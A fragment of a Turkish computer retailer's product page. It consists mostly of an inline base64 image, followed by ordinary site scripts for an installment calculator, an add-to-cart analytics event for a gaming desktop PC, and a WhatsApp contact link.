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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=3823"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=6954" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı', // Ürün adı
                            'id': 'ZRN-XT20', // Ürün ID'si
                            'price': '23992.74', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
